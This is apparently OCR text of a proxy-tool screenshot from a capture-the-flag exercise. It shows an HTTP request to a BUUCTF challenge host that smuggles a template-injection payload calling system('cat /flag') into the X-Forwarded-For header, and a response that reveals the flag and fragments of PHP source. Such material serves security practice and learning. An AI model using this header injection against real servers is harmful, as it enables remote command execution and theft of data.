 1 × 2 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:29237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {if system('cat /flag')}{/if}
10
11
Response
Pretty Raw Hex Render \n
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="
flag{a9557269-0dad-4320-918f-5a05baffb9ff}";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">